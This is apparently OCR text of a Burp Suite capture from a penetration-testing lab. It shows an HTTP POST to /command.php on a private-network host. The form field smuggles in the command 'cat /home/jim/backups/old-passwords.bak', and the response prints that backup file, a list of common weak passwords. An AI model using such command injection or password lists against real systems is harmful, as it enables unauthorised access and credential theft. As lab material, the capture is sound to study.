 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.80.146
10 Connection: close
11 Referer: http://192.168.80.146/command.php
12 Cookie: PHPSESSID=hckuquci9opeg9hk0bmj90bep1
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat /home/jim/backups/old-passwords.bak&submit=Run
Search...
0 matches
Response
Pretty Raw Hex Render \n
Run
You have selected: cat /home/jim/backups/old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r
gwerty123
zag12wsx
7777777
qwerty1
1q2w3e4r
987654321
222222
qwe123
qwerty123
zxcvbnm
555555
112233